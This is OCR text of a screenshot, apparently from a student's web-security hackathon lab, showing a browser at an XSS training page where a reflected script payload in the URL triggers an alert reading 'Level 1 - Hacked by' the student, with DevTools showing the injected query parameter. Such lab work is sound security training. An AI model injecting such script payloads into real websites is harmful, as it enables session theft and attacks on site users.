 Activities Google Chrome Feb 6 10:50
waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201%20-%20Hacked%20by%20Sai%20Keerthi%20Vadnala");</script> S
...-hackathon.eastus.cloudapp.azure.com says
Level 1 - Hacked by Sai Keerthi Vadnala
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3... Query String Parameters view source view URL-encoded
input: <script>alert("Level 1 - Hacked by Sai Keerthi Vadnala");</script>
1 requests 204 B transferred